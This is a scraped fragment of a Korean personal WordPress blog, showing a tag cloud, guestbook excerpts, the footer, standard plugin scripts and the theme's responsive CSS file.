<a href="https://sidhin.com/tag/%ec%a7%81%ec%9e%a5%ec%9d%b8/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 22pt;" aria-label="직장인 (190 아이템)">직장인</a>
<a href="https://sidhin.com/tag/%ec%be%b0%eb%a5%b8/" class="tag-cloud-link tag-link-808 tag-link-position-39" style="font-size: 8pt;" aria-label="쾰른 (2 아이템)">쾰른</a>
<a href="https://sidhin.com/tag/%ed%8c%8c%eb%a6%ac/" class="tag-cloud-link tag-link-77 tag-link-position-40" style="font-size: 11.655555555556pt;" aria-label="파리 (8 아이템)">파리</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%91%ec%8a%a4/" class="tag-cloud-link tag-link-824 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="프랑스 (5 아이템)">프랑스</a>
<a href="https://sidhin.com/tag/%ed%94%84%eb%9e%ad%ed%81%ac-%eb%a1%9c%ec%9d%b4%eb%93%9c-%eb%9d%bc%ec%9d%b4%ed%8a%b8/" class="tag-cloud-link tag-link-833 tag-link-position-42" style="font-size: 8pt;" aria-label="프랭크 로이드 라이트 (2 아이템)">프랭크 로이드 라이트</a>
<a href="https://sidhin.com/tag/%ed%95%a8%eb%b6%80%eb%a5%b4%ed%81%ac/" class="tag-cloud-link tag-link-1051 tag-link-position-43" style="font-size: 8.9333333333333pt;" aria-label="함부르크 (3 아이템)">함부르크</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9/" class="tag-cloud-link tag-link-755 tag-link-position-44" style="font-size: 11.266666666667pt;" aria-label="홍콩 (7 아이템)">홍콩</a>
<a href="https://sidhin.com/tag/%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89/" class="tag-cloud-link tag-link-756 tag-link-position-45" style="font-size: 10.877777777778pt;" aria-label="홍콩여행 (6 아이템)">홍콩여행</a>				</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
<div id="gwolle_gb-3" class="widget gwolle_gb">
				<div class="gwolle_gb_widget gwolle-gb-widget"><h3 class="group"><span><div class="block-title"><span>Guestbook</span></div></span></h3>
					<ul class="gwolle_gb_widget gwolle-gb-widget">
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">올드안티</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 5월 17일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_35691">토착왜구란게 대체 뭡니까? 왜구 후손인가요? 실제로 한국인 중에...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">암흑대장군</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 2월 23일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34930">건강하시지요? ^^ 오랫만에 안부 전하고 갑니다 (꾸벅)
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">윌고온</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 27일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34587">97년 처음 인터넷을 접하고 98년 여기 저기 홈페이지를...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">지연</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2025년 1월 3일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_34455">전에 한번 들어오려고 했는데 안되더니 다시 접속되네요. 오예!!!!...
								</a>
								</span><br />
							</article>
						</li>
						<li class="gwolle_gb_widget gwolle-gb-widget">
							<article>
								<span class="gb-author-name">재원</span><span class="gb-author-date-separator"> / </span>
								<span class="gb-date">2023년 10월 24일</span><br />
								<span class="gb-entry-content">
								<a href="#gb-entry_30107">안녕하세요? 군제대후에 아마도 건담 찾다가 들어오게 된거 같은데....
								</a>
								</span><br />
							</article>
						</li>
					</ul>
				</div>
				</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

		</div><!--/.main-inner-->
	</div><!--/.main-->
	
	<footer id="footer">
	
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>SIDH′s Weblog &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
				</div>
				
				<div class="grid one-full">	
											<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/sidh1123" target="_blank"><i class="fab fa-facebook" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Twitter" href="https://www.twitter.com/sidh1123" target="_blank"><i class="fab fa-twitter" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/sidh1123" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>									</div>
				
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/SIDH-theme\/*","\/blog\/wp-content\/themes\/bigvisual\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gwolle_gb_frontend_css-css' href='https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/css/gwolle-gb-frontend.css?ver=4.9.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-06 07:49:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sidhin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https:\/\/sidhin.com\/%EB%8B%A8%EC%96%B4%EC%9E%A5-%EC%98%81%ED%99%94\/"},"track_js_error":"","track_ajax_error":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=7.0.2" id="analytify_track_miscellaneous-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/jquery.fitvids.js?ver=6.8.2" id="bigvisual-fitvids-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/scripts.js?ver=6.8.2" id="bigvisual-scripts-js"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/themes/bigvisual/js/nav.js?ver=1667786959" id="bigvisual-nav-script-js"></script>
<script defer type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754810495" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gwolle_gb_frontend_js-js-extra">
/* <![CDATA[ */
var gwolle_gb_frontend_script = {"ajax_url":"https:\/\/sidhin.com\/blog\/wp-admin\/admin-ajax.php","load_message":"Loading more...","end_message":"No more entries.","honeypot":"gwolle_gb_c3e0447b175879e4ddd3687aef621407","honeypot2":"gwolle_gb_c3904f83ba4484355c68b30ada5526c8","timeout":"gwolle_gb_b46aa922dab4989271879b7dbce5000e","timeout2":"gwolle_gb_62baecd38d69f4890a9f3c1712fa5aad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sidhin.com/blog/wp-content/plugins/gwolle-gb/frontend/js/gwolle-gb-frontend.js?ver=4.9.3" id="gwolle_gb_frontend_js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sidhin.com/blog/wp-content/themes/bigvisual/responsive.css?ver=6.8.2
body_size: 1565
content:
#wrapper { min-width: 320px; }

@media only screen and (max-width: 1279px) {
	.main-inner { display: block; }
	.s1 { min-width: 100%; max-width: 100%; box-shadow: none!important; }
}

@media only screen and (max-width: 1080px) {
	.sharrre-header .sharrre .count { display: none; }
	.grid { width: 100%; margin: 0 0 10px; }
}

@media only screen and (min-width: 961px) and (max-width: 1080px) {
	.type-card-title { font-size: 38px; }
}

@media only screen and (max-width: 960px) {
	.content { padding: 20px; }
	.page-title { padding-top: 20px; padding-left: 20px; padding-right: 20px;}
	.type-card-thumbnail { height: 500px; }
	.type-card-content { padding: 60px 20px; }
	.type-card-comments { right: 20px; bottom: 98px; }
	.type-card-title { font-size: 26px; }
	.type-card-excerpt,
	.type-card-date,
	.type-card-more-link { font-size: 15px; }
	.type-card-title { text-shadow: 0 0 30px rgba(0,0,0,0.8), 0 1px 0 rgba(0,0,0,0.8); }
	.entry { font-size: 17px; }
	
	.related-posts li { width: 50%; }
	.related-posts li:nth-child(2) article { border-right-color: transparent; } 
	.related-posts li:nth-child(3) { display: none; }
}
@media only screen and (min-width: 720px) and (max-width: 820px) {
	.sharrre-footer .sharrre .share span { display: none; }
}

/* ------------------------------------------------------------------------- *
 *  Mobile (Mid Res) : 719px > 0px (480px & 320px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 719px) {
	
	/* layout */
	#wrapper { overflow: hidden; padding: 0; }
	
	.container { padding: 0; }
	.grid { width: 100%; margin: 0 0 10px; }
	.sidebar .widget { padding-left: 20px; padding-right: 20px; }
	.pagination { margin-left: 20px; margin-right: 20px; }
	
	/* hide */
	.site-description,
	.image-caption { display: none; }
	
	/* base */
	.pad { padding: 20px 20px 10px; }
	.entry { font-size: 15px; }
	
	/* text */
	.entry h1 { font-size: 30px; letter-spacing: -0.7px; }
	.entry h2 { font-size: 26px; letter-spacing: -0.5px; }
	.entry h3 { font-size: 24px; letter-spacing: -0.3px; }
	.entry h4 { font-size: 22px; letter-spacing: -0.3px; }
	.entry h5 { font-size: 18px; }
	.entry h6 { font-size: 16px; text-transform: uppercase; }

	/* header */
	#header { position: static; width: auto; padding: 0; border-top: 0; }
	.site-title { padding: 10px 0; margin: 0; width: 100%; float: none; line-height: 50px; border-bottom: 1px solid #eee; }
	.site-title a { text-align: center; }
	#profile { display: none; margin: 0; border-radius: 0; padding-top: 20px; }
	#profile-image { margin-top: 0; }
	#header-side { position: relative; width: 100%; top: auto!important; bottom: auto; left: auto; right: auto; }
	#header .social-links { text-align: center; padding-top: 2px; padding-bottom: 2px; }
	#header .social-links li { width: auto; margin: 7px; }
	#header .social-links li:after { display: none; }
	.toggle-search { position: absolute; top: -52px; padding: 12px 0; border-bottom: 0; }
	.toggle-search.active { padding: 15px 0 14px; }
	.toggle-search .svg-icon,
	.toggle-search:focus #svg-search { fill: #333; }
	.search-expand { width: auto; left: 0; right: 0; bottom: auto; top: 0; padding: 10px; }
	
	/* footer */
	#nav-footer.nav-container { padding: 0; }
	#footer-bottom .pad { padding-top: 50px; padding-bottom: 40px; }
	#footer-bottom .one-half.last { margin-bottom: 0; }
	#footer-bottom { text-align: center; }
	#footer-bottom #footer-logo { margin-left: auto; margin-right: auto; }
	#footer-bottom .social-links { float: none; }
	#footer-bottom .social-links li { margin-left: 4px; margin-right: 4px; }
	
	/* comments */
	.comment-tabs { font-size: 14px; }
	.commentlist li { font-size: 13px; }
	.commentlist li ul li { padding-left: 10px; }
	
	/* page */
	.page-title { font-size: 18px; }
	.notebox { font-size: 15px; }
	
	/* blog */
	.post-wrapper { padding-top: 0; }
	.front-widget-col { width: 100%; }
	.front-widget-inner { margin: 0; }

	.format-gallery .post-format .flexslider .slides img { max-height: 340px; }
	
	/* single */
	.post-nav li a strong { display: none; }
	.sharrre-header .sharrre .count:after { display: none; }
	.sharrre-header .sharrre .count { display: none; width: 70%; margin: 0 15%; }
	.sharrre-header .sharrre .share { width: 100%; margin-left: 0; margin-top: 0; }
	.sharrre-footer .sharrre .share span { display: none; }
	.sharrre-footer .sharrre .share .fa { bottom: 0; }

	.post-nav li { width: 100%; -webkit-box-shadow: none!important; box-shadow: none!important; }
	.post-nav li a { min-height: 0; }
	.post-nav li.previous { border-top: 1px solid #eee; }
	
	.author-bio .bio-desc { font-size: 15px; }
	
}

/* ------------------------------------------------------------------------- *
 *  Mobile (Low Res) : 479px > 0 (320px)
/* ------------------------------------------------------------------------- */
@media only screen and (max-width: 479px) {
	
	/* layout */
	.container-inner { padding: 0; }
	
	/* hide */
	.mobile-sidebar-hide-s1 .s1,
	.mobile-sidebar-hide .sidebar,
	.gallery-caption { display: none; }
	
	/* base */
	.page-title { padding-bottom: 30px; }
	.page-title h1, 
	.page-title h2,
	.page-title h3, 
	.page-title h4 { font-size: 18px; }
	
	/* header */
	
	/* footer */
	#footer .pad { padding: 20px 20px 10px; }
	
	/* blog */
	.s1 { min-width: auto; max-width: none; }
	
	.content { padding: 10px; }
	
	.entry > .alignfull { margin-left: -20px; margin-right: -20px; }
	
	.entry-header,
	.entry-content,
	.entry-footer { padding-right: 20px; padding-left: 20px; }
	
	.post-nav { margin-left: 20px; margin-right: 20px; margin-top: 0; }
	.post-nav li.next a { border-left: 0; }
	
	/* sharrre */
	.sharrre-footer .sharrre .count { display: none; }
	
}

